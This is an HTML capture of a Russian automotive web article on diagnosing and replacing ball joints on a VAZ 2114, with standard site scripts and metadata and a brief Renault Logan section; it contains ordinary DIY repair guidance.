

--- FILE ---
content_type: text/html
request_url: https://art-process.ru/zamena-sarovoj-opory-vaz-2114/
body_size: 123851
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Замена шаровой опоры на ваз 2114 своими руками</title>
	<meta name="description" content="Если вам необходима замена шаровой опоры на ваз 2114 своими руками вы можете посмотреть это пошаговое руковдство по замене шаровой ороры." />
	<link rel="canonical" href="https://art-process.ru/zamena-sarovoj-opory-vaz-2114/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замена шаровой опоры на ваз 2114 своими руками" />
	<meta property="og:description" content="Если вам необходима замена шаровой опоры на ваз 2114 своими руками вы можете посмотреть это пошаговое руковдство по замене шаровой ороры." />
	<meta property="og:url" content="https://art-process.ru/zamena-sarovoj-opory-vaz-2114/" />
	<meta property="og:site_name" content="art-process.ru" />
	<meta property="article:published_time" content="2020-12-15T00:00:00+00:00" />
	<meta property="og:image" content="https://art-process.ru/wp-content/uploads/1/a/2/1a2b8841a0b4700d86ee00c751422000.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://art-process.ru/#website","url":"https://art-process.ru/","name":"art-process.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://art-process.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://art-process.ru/zamena-sarovoj-opory-vaz-2114/#primaryimage","inLanguage":"ru-RU","url":"https://art-process.ru/wp-content/uploads/1/a/2/1a2b8841a0b4700d86ee00c751422000.jpg","contentUrl":"https://art-process.ru/wp-content/uploads/1/a/2/1a2b8841a0b4700d86ee00c751422000.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://art-process.ru/zamena-sarovoj-opory-vaz-2114/#webpage","url":"https://art-process.ru/zamena-sarovoj-opory-vaz-2114/","name":"\u0417\u0430\u043c\u0435\u043d\u0430 \u0448\u0430\u0440\u043e\u0432\u043e\u0439 \u043e\u043f\u043e\u0440\u044b \u043d\u0430 \u0432\u0430\u0437 2114 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","isPartOf":{"@id":"https://art-process.ru/#website"},"primaryImageOfPage":{"@id":"https://art-process.ru/zamena-sarovoj-opory-vaz-2114/#primaryimage"},"datePublished":"2020-12-15T00:00:00+00:00","dateModified":"2020-12-15T00:00:00+00:00","author":{"@id":"https://art-process.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0430 \u0437\u0430\u043c\u0435\u043d\u0430 \u0448\u0430\u0440\u043e\u0432\u043e\u0439 \u043e\u043f\u043e\u0440\u044b \u043d\u0430 \u0432\u0430\u0437 2114 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u044d\u0442\u043e \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0437\u0430\u043c\u0435\u043d\u0435 \u0448\u0430\u0440\u043e\u0432\u043e\u0439 \u043e\u0440\u043e\u0440\u044b.","breadcrumb":{"@id":"https://art-process.ru/zamena-sarovoj-opory-vaz-2114/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://art-process.ru/zamena-sarovoj-opory-vaz-2114/"]}]},{"@type":"BreadcrumbList","@id":"https://art-process.ru/zamena-sarovoj-opory-vaz-2114/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://art-process.ru/"},{"@type":"ListItem","position":2,"name":"\u0417\u0430\u043c\u0435\u043d\u0430 \u0448\u0430\u0440\u043e\u0432\u043e\u0439 \u043e\u043f\u043e\u0440\u044b \u043d\u0430 \u0432\u0430\u0437 2114 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438"}]},{"@type":"Person","@id":"https://art-process.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://art-process.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://art-process.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://art-process.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- <script charset="utf-8" async src="https://rbtwo.bid/pjs/Aw2J9FEE4.js"></script> <!-- нативный пуш -->
<script async="async" src="https://cdn-rtb.sape.ru/rtb-b/js/u/047/140007047.js" type="text/javascript"></script>  <!-- rtb sape -->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://art-process.ru/wp-content/uploads/2022/09/bg_header_art-process.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://art-process.ru/wp-content/uploads/2022/09/bg_page_art-process.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #3f27f4}
		h3 {font-size: 20px; color: #6202fc}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #f4590c; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #f4590c;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: #f4590c;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #267bf2; color:#267bf2;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #2738f7; background-color:#2738f7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#267bf2;}
		.header_box input[type=submit]:hover {background-color:#2738f7;}
		.posts_box .item:hover {border:3px solid #2738f7;}
		.posts_box .title:hover {color: #2738f7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://art-process.ru/wp-content/uploads/9/d/7/9d7ccd31e6266f93a0c8c3184419d669.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1e73be; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #1e22ed; color: #edf902; }
		.logo_box .logo {color:#1e73be;}
		.logo_box .logo:hover {color:#0367bf;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.1header_box{
	background: unset!important;
	background: linear-gradient(to left, #F5FDFC 0%, #ABFCFE 100%)!important;
}

.featured_box {
background: linear-gradient(to right, rgba(105, 254, 249, 0.7), rgba(46, 121, 254, 0.6));
}
.creative_block:before{
	text-align:center;
	background:#DADCE0;
	color:#323458;
	font-size:10px; 
	border-radius: 5px; 
	padding: 4px 10px;
	line-height:14px; width:100%; 
	content:attr(data-notification-text)
	} 
	.creative_block{
		width:100%;
	/* 	background:#DADCE0; */	
	}		</style>
		<script>var ajaxUrlFlatPM = "https://art-process.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>art-process<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://art-process.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Замена шаровой опоры на ваз 2114 своими руками</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Замена шаровой опоры на ваз 2114 своими руками</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>замена и диагностика Ремзона ВАЗ</a><ul><li><a href='#i-2'>Диагностика неисправности шаровой опоры</a></li><li><a href='#i-3'>Подготовка к замене и инструменты</a></li><li><a href='#i-4'>Проведение замены</a></li></ul></li><li><a href='#i-5'>Рекомендации по обслуживанию подвески, увеличению сроков эксплуатации механизмов</a></li><li><a href='#i-6'>Как проверить шаровую опору на своем автомобиле</a></li><li><a href='#__Renault_Logan'>Замена шаровой на Renault Logan.</a><ul><li><a href='#i-7'>Основные шаги процесса.</a></li></ul></li><li><a href='#i-8'>Советы бывалых автомобилистов</a><ul><li><a href='#__2114'>Диагностика шаровых опор ваз 2114</a></li></ul></li><li><a href='#___2114'>Замена шаровых опор на ВАЗ 2114: проводим диагностику</a></li><li><a href='#i-9'>Выбор</a></li><li><a href='#___2113-_2115'>Как заменить шаровую опору на ВАЗ 2113-ВАЗ 2115?</a></li><li><a href='#i-10'>Диагностика состояния шаровых опор</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">замена и диагностика Ремзона ВАЗ</span></h2>
<p>
 В этой статье мы расскажем о том, как произвести ремонт подвески на автомобиле ВАЗ 2114, а конкретнее – о замене шаровых опор. Это элементы, которые выходят из строя чаще всего, несмотря на то, что они являются практически вечными. Если судить по инструкция к применению. Но на срок службы шаровых опор влияет манера езды автомобилиста, качество дорожного покрытия, а самое главное – первоначальное качество изделия. К сожалению, все чаще можно встретить на рынке некачественный товар, восстановленный, который прослужит очень мало. Существует мнение, что восстановленные шаровые опоры могут работать еще довольно долго. Но есть ли смысл в восстановлении такого простого и довольно дешевого механизма?</p>
<p>Стоимость шаровой опоры на автомобиль ВАЗ 2114, а также на большинство переднеприводных моделей, составляет не более 500 рублей. Причем за такую цену вы приобретете очень качественный товар. Но давайте ближе к теме статьи, а именно – к проведению ремонта подвески автомобиля.</p>
<h3><span id="i-2">Диагностика неисправности шаровой опоры</span></h3>
<p>Выявить поломку довольно просто, для этого вам потребуется всего лишь сесть на переднее сиденье автомобиля. В том случае, если появится своеобразный хруст со стороны подвески, можно говорить о неисправности именно шаровой опоры ВАЗ 2114. Даже не нужно пытаться искать какие-либо иные причины, неисправность именно в этом шарнире. Причем хруст своеобразный может наблюдаться и при медленном движении автомобиля. При разгоне он обычно пропадает, но это зависит от степени износа механизма.</p>
<p>А второй способ диагностики заключается в том, чтобы руками подергать колесо автомобиля в вертикальной плоскости. Если имеется поломка, то вы обязательно услышите хруст. Аналогичное явление и при использовании монтировки. Ее необходимо установить между рычагом подвески и ступицей колеса. Если резко двигать монтировкой, можно услышать все тот же противный звук.</p>
<p>Для верности можно даже загнать автомобиль на смотровую яму или эстакаду. Возьмитесь за рычаги подвески и несколько раз дерните их вниз. Хороший стук, как говорится, выйдет наружу. А если положить ладонь на корпус шаровой опоры ВАЗ 2114, то можно почувствовать небольшую вибрацию изнутри.</p>
<h3><span id="i-3">Подготовка к замене и инструменты</span></h3>
<p>Для проведения ремонта вам потребуются следующие инструменты:</p>
<ol>
<li>Съемник шаровых опор. Цена такого инструмента составляет порядка 350-400 рублей. Советую вам приобрести его, так как он обязательно пригодится вам в будущем.</li>
<li>Стандартный набор ключей и отверток.</li>
<li>Смазка типа «Литол».</li>
<li>Домкрат и надежные опоры.</li>
<li>Противооткатные упоры , которые подставляются под задние колеса для недопущения скатывания автомобиля.</li>
</ol>
<p>Вот и все, теперь необходимо подготовить автомобиль к ремонту. Для этого нужно установить противооткатные упоры, ослабить болты крепления колес, <a href='/support-vaz-2110/'>поднять ремонтируемых сторону</a> при помощи домкрата и установить ее на опору. В качестве опоры можно использовать деревянные бруски, но нежелательно применять такие материалы, как кирпичи, шлакоблоки, и подобные. Они хрупкие и автомобиль попросту может упасть во время проведения ремонта. При необходимости проведите обработку всех резьбовых соединений проникающей смазкой типа WD-40.</p>
<h3><span id="i-4">Проведение замены</span></h3>
<p>Теперь настал ответственный момент, необходимо снять старую шаровую опору ВАЗ 2114 и на ее место установить новую. Сначала при помощи ключа на «19» выкручиваете гайку, которая крепит палец шаровой опоры к ступице переднего колеса. После этого необходимо установить съемник таким образом, чтобы небольшой шарик на его болте находился четко посередине пальца шарнира.</p>
<p>Аккуратно вкручиваете этот болт, покуда палец не сойдет со ступицы колеса. После этого необходимо ключом на «17» выкрутить болты, которыми произведено крепление обоймы шарнира к рычагу подвески автомобиля ВАЗ 2114. Вот и все, демонтаж закончен. Осталось теперь только поставить новый шарнир, который желательно предварительно смазать «Литолом». Признаться честно, я использовал для этой цели и смазку типа ШРУС.</p>
<p>Разницы особо и не заметил, шаровые опоры работают без проблем уже третий год</p>
<p>
Обратите внимание на то, что при установке нового шарнира, возможно, придется под рычаг устанавливать несколько брусков из дерева, а кузов опускать, чтобы палец шаровой вошел в отверстие на ступице. Но эту работу можно выполнить при помощи хорошей монтировки. На этом ремонт окончен, удачи вам на дорогах и поменьше поломок!
</p>
<p>На этом ремонт окончен, удачи вам на дорогах и поменьше поломок!</p>
<h2><span id="i-5">Рекомендации по обслуживанию подвески, увеличению сроков эксплуатации механизмов</span></h2>
<ul>
<li>приобретайте запчасти, комплектующие исключительно в сертифицированных точках продажи, дилеров, официальных представительствах;</li>
<li>не покупайте детали, когда их стоимость нехарактерно низка, что указывает на подделку, не оригинальность;</li>
<li>возьмите за правило умеренный стиль вождения машины;</li>
<li>эксплуатируйте преимущественно на средних скоростных режимах в диапазоне 80 – 95 км / час. Что позволит увеличить общий ресурс узлов на 15 – 20%;</li>
<li>при отсутствии личного опыта в обслуживании, пользуйтесь услугами проверенных СТО, автомастерских, где предоставляют гарантию качества на выполненные работы.</li>
</ul>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://art-process.ru/wp-content/uploads/f/d/0/fd0532f3894516fcbe2e63a87395784a.jpeg);"></span>

	<a href='/kak-snat-sarovuu-oporu-bez-semnika/' class='title'>Замена шаровой опоры на ваз-2110 своими руками: без съёмника</a>

</div><p>К диагностике и устранению поломки подходите комплексно, заменяйте все изношенные элементы, комплектующие. В меньшей степени пользуйтесь услугами кустарных сервисов. С целью предотвращения внезапных поломок, ежедневно проводите беглый осмотр ВАЗ 2114, проверяйте уровни масла, антифриза, жидкости в бачке омывателя.</p>
<h2><span id="i-6">Как проверить шаровую опору на своем автомобиле</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://art-process.ru/wp-content/uploads/0/4/4/044bd0e07f9eeacaf80733180e38eae7.jpg);"></span>

	<a href='/sarovaa-opora-kalina/' class='title'>Как делается замена шаровой опоры ваз-2110</a>

</div><p>За сто с лишним лет, прошедших с момента появления первых автомобилей, в их конструкцию было внесено тысячи изменений. В стремлении к совершенству, разработчики отвергали одни технические решения и заменяли их другими.</p>
<p>Постепенно, шаг за шагом, сформировался современный автомобиль, состоящий из множества узлов и агрегатов, надёжность устройства которых проверена годами. Одним из таких узлов является шаровая опора.</p>
<p>Эта деталь прижилась в конструкции шасси многих машин. Технологически простая и надёжная, она обеспечивает автомобильному колесу высокую степень подвижности. Её исправность одинаково важна для работы и подвески, и рулевого управления.</p>
<h2><span id="__Renault_Logan">Замена шаровой на Renault Logan.</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://art-process.ru/wp-content/uploads/1/a/d/1ada99d289ab6e4852f9f70639f5dc6d.jpg);"></span>

	<a href='/opora-rycaga-kpp-kalina/' class='title'>Lada kalina sedan russian mercedes logbook замена обоймы шаровой опоры рычага кпп с подшипником</a>

</div><p>Владельцам этой марки авто рекомендуется заменять не только шаровую опору, но и одновременно нижний рычаг подвески (здесь, писал на эту тему). Делается эта процедура в результате износа или повреждения узла. Для проведения операции необходимы:</p>
<ul>
<li>Молоток.</li>
<li>Плоская отвертка.</li>
<li>Торцевой ключ — размерность 30.</li>
<li>Ключ размерности 13.</li>
<li>Рожковые ключи на 16 и 18.</li>
<li>Две трубы разного диаметра.</li>
<li>Брусок.</li>
</ul>
<h3><span id="i-7">Основные шаги процесса.</span></h3>
<ol>
<li>Автомобиль вывешивается, либо с помощью домкрата поднимается его передняя часть, авто устанавливается на опоры.</li>
<li>Снимается колесо.</li>
<li>Снимаются гайки верхнего и нижнего болта, а также соединительная тяга.</li>
<li>У стойки стабилизатора поперечной устойчивости выкручивается гайка, затем вытягивается болт.</li>
<li>Удаляется болт шаровой.</li>
<li>Вытягивается палец из корпуса поворотного механизма.</li>
<li>Снимаются болты сайлентблоков, как переднего, так и заднего.</li>
<li>Демонтируется нижний рычаг подвески.</li>
<li>Старая шаровая опора удаляется. Для этого с узла снимается резиновый чехол и металлическое фиксирующее кольцо. В конце опора выбивается при помощи молотка (подробнее на видео).</li>
<li>Новая шаровая устанавливается так, чтобы ее зубцы вошли в пазы шлица.</li>
</ol>
<p>Сборку механизма проводить в обратном порядке.</p>
<h2><span id="i-8">Советы бывалых автомобилистов</span></h2>
<p>Каждый автовладелец становится грамотнее, больше разбирается в собственном и других автомобилях, может выполнить ремонт своими руками по мере накопления опыта.</p>
<p>Некоторые ремонтные работы предполагают разборку определенных узлов. И шаровая опора исключением не является. Опытные автомобилисты дают на этот счет несколько дельных советов, с помощью которых можно одновременно убить двух, а то и больше зайцев.</p>
<ul>
<li>Проинспектируйте состояние всего днища, раз вы забрались под автомобиль.</li>
<li>Проверьте качество натяжения троса от ручного тормоза, а также убедитесь в целостности самого тросика.</li>
<li>Проверьте автомобиль на предмет наличия подтеков масла, смазок, охлаждающей жидкости.</li>
<li>Убедитесь в целостности поддона, защиты картера двигателя.</li>
<li>Каждый агрегат проверьте на наличие механических повреждений, трещин, сколов.</li>
<li>Проинспектируйте гайку-натяжитель от рулевой колонки. Ее периодически приходится подтягивать. Раз вы оказались под машиной, это удобный момент выполнить такую работу.</li>
<li>Загляните в конструкцию трансмиссии, убедитесь, что трансмиссионное масло находится на нужном уровне.</li>
</ul>
<p>Конечно же, никто вас не заставляет выполнять все эти сопутствующие проверки и профилактические работы. Но вы подумайте, кому это нужно в первую очередь? Разумеется вам. Это ваш автомобиль, целостность, исправность и эффективность которого — ваш личный интерес.</p>
<p>Плюс ко всему, любой самостоятельный ремонт, каждая небольшая инспекция — это монетка в вашу собственную копилку личного опыта. С ним вы сможете выполнять куда более сложные процедуры, нежели замена шаровой опоры.</p>
<p><img src="/wp-content/uploads/1/a/2/1a2b8841a0b4700d86ee00c751422000.jpg" alt="" /></p>
<p>Не стоит забывать еще один важный момент. Самостоятельный ремонт множества узлов — это сохранность семейного бюджета. На сэкономленные деньги вы сможете куда-то отвезти свою семью, купить что-то полезное для дома. Или приобрести комплект новых качественных шин, дисков, сделать работу по тюнингу. Ведь в техническом плане, благодаря вашим стараниям, машина находится в прекрасном состоянии.</p>
<p>Следить за шаровыми опорами на автомобилях Ваз нужно очень тщательно. В случае несвоевременной замены неисправной шаровой ее может просто вырвать и колесо автомобиля отправится в свободное плаванье, автомобиль потеряет управление и все это может привести к очень печальным последствиям.</p>
<p><img src="/wp-content/uploads/2/4/3/243f660448433ee2fe0499718274a7cb.jpeg" alt="" /></p>
<p>Последствия несвоевременного ремонта. На этом автомобиле «вырвало» шаровою.</p>
<p>Для того, что бы избежать таких неприятностей, достаточно лишь поддерживать шаровые опоры в исправном состоянии. В этой статье мы разберемся как диагностировать и заменить шаровые опоры на ваз 2114-2115.</p>
<h3><span id="__2114">Диагностика шаровых опор ваз 2114</span></h3>
